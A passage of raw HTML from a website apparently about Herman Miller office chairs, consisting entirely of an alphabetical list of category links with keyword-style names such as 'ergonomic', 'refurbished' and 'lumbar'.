	<li class="cat-item cat-item-2101"><a href="https://hermanmilleraerongroup.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://hermanmilleraerongroup.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://hermanmilleraerongroup.com/category/cylinders/" >cylinders</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://hermanmilleraerongroup.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://hermanmilleraerongroup.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://hermanmilleraerongroup.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://hermanmilleraerongroup.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://hermanmilleraerongroup.com/category/deepcool/" >deepcool</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://hermanmilleraerongroup.com/category/deleted/" >deleted</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://hermanmilleraerongroup.com/category/delivery/" >delivery</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://hermanmilleraerongroup.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://hermanmilleraerongroup.com/category/denken/" >denken</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://hermanmilleraerongroup.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://hermanmilleraerongroup.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://hermanmilleraerongroup.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://hermanmilleraerongroup.com/category/developed/" >developed</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://hermanmilleraerongroup.com/category/dexley/" >dexley</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://hermanmilleraerongroup.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://hermanmilleraerongroup.com/category/diese/" >diese</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://hermanmilleraerongroup.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://hermanmilleraerongroup.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://hermanmilleraerongroup.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://hermanmilleraerongroup.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://hermanmilleraerongroup.com/category/drozd/" >drozd</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://hermanmilleraerongroup.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hermanmilleraerongroup.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://hermanmilleraerongroup.com/category/ekornes/" >ekornes</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://hermanmilleraerongroup.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://hermanmilleraerongroup.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://hermanmilleraerongroup.com/category/embody/" >embody</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://hermanmilleraerongroup.com/category/engage/" >engage</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hermanmilleraerongroup.com/category/engineered/" >engineered</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://hermanmilleraerongroup.com/category/enginnered/" >enginnered</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://hermanmilleraerongroup.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://hermanmilleraerongroup.com/category/eonfit/" >eonfit</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://hermanmilleraerongroup.com/category/ergochair/" >ergochair</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://hermanmilleraerongroup.com/category/ergogenesis/" >ergogenesis</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://hermanmilleraerongroup.com/category/ergoking/" >ergoking</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://hermanmilleraerongroup.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://hermanmilleraerongroup.com/category/ergonomically/" >ergonomically</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://hermanmilleraerongroup.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://hermanmilleraerongroup.com/category/erste/" >erste</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://hermanmilleraerongroup.com/category/eskaliert/" >eskaliert</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://hermanmilleraerongroup.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://hermanmilleraerongroup.com/category/eurostile/" >eurostile</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://hermanmilleraerongroup.com/category/eurotech/" >eurotech</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://hermanmilleraerongroup.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://hermanmilleraerongroup.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://hermanmilleraerongroup.com/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://hermanmilleraerongroup.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://hermanmilleraerongroup.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://hermanmilleraerongroup.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://hermanmilleraerongroup.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://hermanmilleraerongroup.com/category/fherman/" >fherman</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://hermanmilleraerongroup.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://hermanmilleraerongroup.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://hermanmilleraerongroup.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://hermanmilleraerongroup.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://hermanmilleraerongroup.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://hermanmilleraerongroup.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hermanmilleraerongroup.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://hermanmilleraerongroup.com/category/flexispot/" >flexispot</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://hermanmilleraerongroup.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://hermanmilleraerongroup.com/category/foamon/" >foamon</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://hermanmilleraerongroup.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://hermanmilleraerongroup.com/category/fortaleza/" >fortaleza</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hermanmilleraerongroup.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://hermanmilleraerongroup.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://hermanmilleraerongroup.com/category/frodeno/" >frodeno</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://hermanmilleraerongroup.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://hermanmilleraerongroup.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://hermanmilleraerongroup.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://hermanmilleraerongroup.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://hermanmilleraerongroup.com/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://hermanmilleraerongroup.com/category/geiger/" >geiger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://hermanmilleraerongroup.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://hermanmilleraerongroup.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://hermanmilleraerongroup.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://hermanmilleraerongroup.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://hermanmilleraerongroup.com/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://hermanmilleraerongroup.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://hermanmilleraerongroup.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://hermanmilleraerongroup.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://hermanmilleraerongroup.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://hermanmilleraerongroup.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://hermanmilleraerongroup.com/category/graphite/" >graphite</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://hermanmilleraerongroup.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://hermanmilleraerongroup.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://hermanmilleraerongroup.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://hermanmilleraerongroup.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://hermanmilleraerongroup.com/category/grshop/" >grshop</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://hermanmilleraerongroup.com/category/grundman/" >grundman</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://hermanmilleraerongroup.com/category/guestside/" >guestside</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://hermanmilleraerongroup.com/category/habeck/" >habeck</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://hermanmilleraerongroup.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://hermanmilleraerongroup.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://hermanmilleraerongroup.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://hermanmilleraerongroup.com/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://hermanmilleraerongroup.com/category/harvard/" >harvard</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://hermanmilleraerongroup.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://hermanmilleraerongroup.com/category/haworth/" >haworth</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://hermanmilleraerongroup.com/category/hbada/" >hbada</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://hermanmilleraerongroup.com/category/headrest/" >headrest</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://hermanmilleraerongroup.com/category/headrest30for/" >headrest30for</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://hermanmilleraerongroup.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://hermanmilleraerongroup.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://hermanmilleraerongroup.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://hermanmilleraerongroup.com/category/heman/" >heman</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://hermanmilleraerongroup.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://hermanmilleraerongroup.com/category/hereman/" >hereman</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hermanmilleraerongroup.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://hermanmilleraerongroup.com/category/hermanmiller/" >hermanmiller</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://hermanmilleraerongroup.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://hermanmilleraerongroup.com/category/hernan/" >hernan</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://hermanmilleraerongroup.com/category/hier/" >hier</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://hermanmilleraerongroup.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://hermanmilleraerongroup.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://hermanmilleraerongroup.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://hermanmilleraerongroup.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://hermanmilleraerongroup.com/category/humanscale/" >humanscale</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://hermanmilleraerongroup.com/category/hykens/" >hykens</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hermanmilleraerongroup.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://hermanmilleraerongroup.com/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://hermanmilleraerongroup.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://hermanmilleraerongroup.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://hermanmilleraerongroup.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://hermanmilleraerongroup.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://hermanmilleraerongroup.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://hermanmilleraerongroup.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://hermanmilleraerongroup.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://hermanmilleraerongroup.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://hermanmilleraerongroup.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://hermanmilleraerongroup.com/category/ipados/" >ipados</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://hermanmilleraerongroup.com/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://hermanmilleraerongroup.com/category/jinny/" >jinny</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://hermanmilleraerongroup.com/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://hermanmilleraerongroup.com/category/keer/" >keer</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://hermanmilleraerongroup.com/category/kein/" >kein</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://hermanmilleraerongroup.com/category/ketika/" >ketika</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://hermanmilleraerongroup.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://hermanmilleraerongroup.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://hermanmilleraerongroup.com/category/knoll/" >knoll</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://hermanmilleraerongroup.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://hermanmilleraerongroup.com/category/krijgt/" >krijgt</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://hermanmilleraerongroup.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://hermanmilleraerongroup.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://hermanmilleraerongroup.com/category/latex/" >latex</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://hermanmilleraerongroup.com/category/leap/" >leap</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://hermanmilleraerongroup.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://hermanmilleraerongroup.com/category/letzte/" >letzte</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://hermanmilleraerongroup.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://hermanmilleraerongroup.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://hermanmilleraerongroup.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://hermanmilleraerongroup.com/category/lifeform/" >lifeform</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hermanmilleraerongroup.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2082 current-cat"><a href="https://hermanmilleraerongroup.com/category/ligt/" >ligt</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://hermanmilleraerongroup.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://hermanmilleraerongroup.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://hermanmilleraerongroup.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://hermanmilleraerongroup.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://hermanmilleraerongroup.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://hermanmilleraerongroup.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hermanmilleraerongroup.com/category/lubrication/" >lubrication</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://hermanmilleraerongroup.com/category/lumbar/" >lumbar</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://hermanmilleraerongroup.com/category/macos/" >macos</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://hermanmilleraerongroup.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://hermanmilleraerongroup.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://hermanmilleraerongroup.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://hermanmilleraerongroup.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://hermanmilleraerongroup.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://hermanmilleraerongroup.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://hermanmilleraerongroup.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://hermanmilleraerongroup.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://hermanmilleraerongroup.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://hermanmilleraerongroup.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://hermanmilleraerongroup.com/category/melhor/" >melhor</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://hermanmilleraerongroup.com/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://hermanmilleraerongroup.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://hermanmilleraerongroup.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://hermanmilleraerongroup.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hermanmilleraerongroup.com/category/mingyi/" >mingyi</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://hermanmilleraerongroup.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://hermanmilleraerongroup.com/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://hermanmilleraerongroup.com/category/mois/" >mois</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://hermanmilleraerongroup.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://hermanmilleraerongroup.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://hermanmilleraerongroup.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://hermanmilleraerongroup.com/category/moundir/" >moundir</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://hermanmilleraerongroup.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://hermanmilleraerongroup.com/category/mysit/" >mysit</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://hermanmilleraerongroup.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://hermanmilleraerongroup.com/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://hermanmilleraerongroup.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://hermanmilleraerongroup.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://hermanmilleraerongroup.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://hermanmilleraerongroup.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://hermanmilleraerongroup.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://hermanmilleraerongroup.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://hermanmilleraerongroup.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://hermanmilleraerongroup.com/category/officelogix/" >officelogix</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://hermanmilleraerongroup.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://hermanmilleraerongroup.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://hermanmilleraerongroup.com/category/onze/" >onze</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://hermanmilleraerongroup.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://hermanmilleraerongroup.com/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://hermanmilleraerongroup.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://hermanmilleraerongroup.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://hermanmilleraerongroup.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://hermanmilleraerongroup.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://hermanmilleraerongroup.com/category/pads/" >pads</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://hermanmilleraerongroup.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://hermanmilleraerongroup.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://hermanmilleraerongroup.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://hermanmilleraerongroup.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://hermanmilleraerongroup.com/category/part1/" >part1</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://hermanmilleraerongroup.com/category/patented/" >patented</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://hermanmilleraerongroup.com/category/pchome/" >pchome</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://hermanmilleraerongroup.com/category/penninn/" >penninn</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://hermanmilleraerongroup.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hermanmilleraerongroup.com/category/phillynjherman/" >phillynjherman</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://hermanmilleraerongroup.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://hermanmilleraerongroup.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://hermanmilleraerongroup.com/category/pivoting/" >pivoting</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://hermanmilleraerongroup.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://hermanmilleraerongroup.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://hermanmilleraerongroup.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://hermanmilleraerongroup.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://hermanmilleraerongroup.com/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://hermanmilleraerongroup.com/category/portamonitor/" >portamonitor</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://hermanmilleraerongroup.com/category/positioning/" >positioning</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://hermanmilleraerongroup.com/category/posture/" >posture</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://hermanmilleraerongroup.com/category/posturefit/" >posturefit</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://hermanmilleraerongroup.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://hermanmilleraerongroup.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://hermanmilleraerongroup.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://hermanmilleraerongroup.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://hermanmilleraerongroup.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://hermanmilleraerongroup.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://hermanmilleraerongroup.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://hermanmilleraerongroup.com/category/productivity/" >productivity</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://hermanmilleraerongroup.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://hermanmilleraerongroup.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://hermanmilleraerongroup.com/category/propos/" >propos</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://hermanmilleraerongroup.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://hermanmilleraerongroup.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://hermanmilleraerongroup.com/category/ralok/" >ralok</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://hermanmilleraerongroup.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://hermanmilleraerongroup.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://hermanmilleraerongroup.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://hermanmilleraerongroup.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://hermanmilleraerongroup.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://hermanmilleraerongroup.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://hermanmilleraerongroup.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://hermanmilleraerongroup.com/category/refurbushed/" >refurbushed</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://hermanmilleraerongroup.com/category/reissues/" >reissues</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://hermanmilleraerongroup.com/category/remastered/" >remastered</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hermanmilleraerongroup.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://hermanmilleraerongroup.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://hermanmilleraerongroup.com/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://hermanmilleraerongroup.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://hermanmilleraerongroup.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://hermanmilleraerongroup.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://hermanmilleraerongroup.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://hermanmilleraerongroup.com/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://hermanmilleraerongroup.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://hermanmilleraerongroup.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://hermanmilleraerongroup.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://hermanmilleraerongroup.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://hermanmilleraerongroup.com/category/revitalize/" >revitalize</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://hermanmilleraerongroup.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://hermanmilleraerongroup.com/category/rman/" >rman</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://hermanmilleraerongroup.com/category/robbery/" >robbery</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://hermanmilleraerongroup.com/category/rogier/" >rogier</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://hermanmilleraerongroup.com/category/rolex/" >rolex</a>
